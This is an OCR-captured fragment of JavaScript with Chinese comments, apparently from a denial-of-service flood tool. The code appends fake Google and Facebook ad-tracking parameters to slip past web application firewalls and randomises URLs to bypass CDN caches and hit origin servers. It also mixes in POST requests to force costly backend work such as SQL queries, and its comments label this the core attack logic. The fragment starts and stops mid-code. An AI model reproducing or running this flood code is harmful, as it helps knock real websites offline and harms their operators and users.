
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点